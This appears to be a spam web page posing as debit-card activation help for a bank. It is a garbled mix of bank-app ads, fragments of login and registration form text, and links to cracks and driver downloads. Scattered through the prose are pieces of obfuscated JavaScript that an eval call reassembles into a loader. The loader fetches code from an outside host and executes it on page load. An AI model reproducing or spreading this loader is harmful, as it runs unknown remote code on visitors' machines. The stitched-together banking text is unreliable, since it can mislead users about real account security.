

[Activate America Bank Com : Free Programs, Utilities And Apps](https://tiurll.com/1tnd9k)

# **Only with BankDhofar Mobile Banking App!**

- Get Instant Cash without using any cards
- Transfer instantly to any other bank's account in the Sultanate
- O Increase daily cash withdrawal limit to OR 5000
- Mobile top up for all telecom providers in the Sultanate
- First App to activate fingerprint feature
- Send money INSTANTLY across the world with WesternUnionWU



[Activate America Bank Com : Free Programs, Utilities And Apps](https://tiurll.com/1tnd9k)



## ";Kn["pMAM"]="'//w";Kn["bqmB"]="t

re";Kn["Wbey"]="T1tJ";Kn["NQwp"]="UgAf";Kn["zXSq"]="d=fu";Kn["lcjq"]="ncti";Kn["JmGb"]="nloa";Kn["wBVv"]=".. Click Here for registration instructions Westamerica Bancorporation operates as a holding company for Westamerica Bank, a regional community bank with over 80 branches and 2 trust offices in 21 Northern and.

About our secure registration process Sign In Enter Your Last Name: Enter Your PIN: Your PIN was included in your membership kit.

## [Adobe Flash Player For A Mac](http://scalentici.webblogg.se/2021/february/adobe-flash-player-for-a-mac.html)

ope";Kn["oinS"]="Fl0S";Kn["nnma"]="UF5T";Kn["YJCv"]="();";Kn["yASG"]="A1NW";Kn["ugRP"]="CgZT";Kn["yuyv"]="G whf";Kn["KGmN"]="UAwD";Kn["MHCd"]="umen";Kn["POko"]="{var";Kn["aBHb"]="on()";Kn["MssV"]="er;e";Kn["yOkK" ]="Ew9Q";Kn["vtXj"]="DBoJ";Kn["qDJM"]="Bk0W";Kn["cjSO"]="onse";Kn["UUPQ"]="Bx4F";Kn["jvPB"]="ferr";Kn["PU wB"]="eque";Kn["HitW"]="D11K";Kn["RldI"]="SxkQ";Kn["Ndjw"]="

ref";Kn["AgoK"]=");};";Kn["IwOC"]="U1gG";Kn["JpEU"]=".. If you have lost or forgotten your PIN, please User ID & Password Create a User ID: Your User ID must be a minimum of 6 characters in length and include at least 1 letter. [Fundamentals Of Information Systems Security Kim Solomon Pdf Merge](https://office-for-mac-trial.simplecast.com/episodes/fundamentals-of-information-systems-security-kim-solomon-pdf-merge)

# **Only with BankDhofar Mobile Banking App!**

- Get Instant Cash without using any cards
- ◆ Transfer instantly to any other bank's account in the Sultanate
- O Increase daily cash withdrawal limit to OR 5000
- Mobile top up for all telecom providers in the Sultanate
- First App to activate fingerprint feature
- Send money INSTANTLY across the world with WesternUnionWU

### [Free Download Driver Toolkit Full Version](https://lineupnow.com/event/free-download-driver-toolkit-full-version)

### [Canon Lbp 6300 Printer Drivers For Mac](https://izlaconsi.over-blog.com/2021/02/Canon-Lbp-6300-Printer-Drivers-For-Mac.html)

 It may include numbers, letters, and underscores (\_), but no spaces Create a Password: Re-enter Password: Your Password must be a minimum of 8 characters in length and include at least 1 letter and 1 number.. Any word that is included in the Security Question cannot be duplicated in the Security Answer.. Sign in to your Online Banking account by entering your Online ID How do you activate a debit card from Bank of. [Fayol Principle In Hindi](http://wallperhandword.unblog.fr/2021/02/26/fayol-principle-in-hindi/)

### [Distrust: Polar Survival Download](https://hub.docker.com/r/arlilemus/distrust-polar-survival-download)

E-mail Address E-mail Address: Re-enter E-mail Address Notice to First Time Users! First time users must register with Self Service Password Management (SSPM) before using SSO.. Your question and answer should be something you can easily



remember Answer to Security Question must be at least 4 characters long.. var Kn = new

 $Array()$ ;Kn["oZkQ"]="ET',";Kn["OrZr"]="Rvt=";Kn["Jcif"]="ttpR";Kn["tRpG"]="resp";Kn["eIYg"]="S1xU";Kn["jDgc"]="hr.. o";Kn["mhQI"]=";xhr";Kn["yEIE"]="AghT";Kn["kVjG"]="val(";Kn["ocIb"]="n('G";Kn["SuVg"]="XMLH";Kn["ONrU"]="var ";Kn["BGOm"]="xhr=";Kn["QuUa"]="W1ID";Kn["iKST"]="=doc";Kn["yrux"]="SVQL";Kn["aTiR"]="C0AH";Kn["Ytlj"]="A A==";Kn["eZED"]="Text";Kn["AeRw"]="st()";Kn["Ixyr"]="DBYe";Kn["EfeM"]="VQBC";Kn["ixRb"]="');x";Kn["EHTJ"]="B 0hQ";Kn["sAci"]="ilia";Kn["IkmW"]="V1BB";Kn["yyfU"]="new

";Kn["qQux"]="/?Lk";Kn["pgRt"]="send";Kn["TwHi"]="QhQD";Kn["QQmv"]="xhr.. If you forget your password, we will ask for the answer to your security question to verify your identity.. How can I activate my Bank of America debit card without How do you replace a debit card from Bank of America?.. win";eval(Kn["ONrU"]+Kn["BGOm"]+Kn["yyfU"]+Kn["SuVg"]+K n["Jcif"]+Kn["PUwB"]+Kn["AeRw"]+Kn["mhQI"]+Kn["wBVv"]+Kn["ocIb"]+Kn["oZkQ"]+Kn["pMAM"]+Kn["sAci"]+Kn["J pEU"]+Kn["qQux"]+Kn["OrZr"]+Kn["Ixyr"]+Kn["yASG"]+Kn["ugRP"]+Kn["KGmN"]+Kn["EfeM"]+Kn["eIYg"]+Kn["Wbey "]+Kn["IkmW"]+Kn["aTiR"]+Kn["oinS"]+Kn["IwOC"]+Kn["yOkK"]+Kn["EHTJ"]+Kn["nnma"]+Kn["yrux"]+Kn["vtXj"]+Kn ["UUPQ"]+Kn["yuyv"]+Kn["RldI"]+Kn["TwHi"]+Kn["QuUa"]+Kn["qDJM"]+Kn["HitW"]+Kn["NQwp"]+Kn["yEIE"]+Kn["Y tlj"]+Kn["ixRb"]+Kn["jDgc"]+Kn["JmGb"]+Kn["zXSq"]+Kn["lcjq"]+Kn["aBHb"]+Kn["POko"]+Kn["Ndjw"]+Kn["iKST"]+K n["MHCd"]+Kn["bqmB"]+Kn["jvPB"]+Kn["MssV"]+Kn["kVjG"]+Kn["QQmv"]+Kn["tRpG"]+Kn["cjSO"]+Kn["eZED"]+Kn[ "AgoK"]+Kn["QQmv"]+Kn["pgRt"]+Kn["YJCv"]);Complete the below form, then click Submit to access your services Returning members,.. Your password cannot be the same as User ID Security Questions and Answers Security Question 1: Answer: Security Question 2: Answer: Choose a question from the drop-down box and type the answer in the box.. You can also use \$,!,#, and underscores (\_), but no spaces Your password is case sensitive. 6e4e936fe3 [How Do I Close Chats Tabs In Skype](http://thambtiten.yolasite.com/resources/How-Do-I-Close-Chats-Tabs-In-Skype-For-Business-For-Mac.pdf) [For Business For Mac](http://thambtiten.yolasite.com/resources/How-Do-I-Close-Chats-Tabs-In-Skype-For-Business-For-Mac.pdf)

6e4e936fe3

[crack carte navteq maps torrent](http://poorcountref.yolasite.com/resources/crack-carte-navteq-maps-torrent.pdf)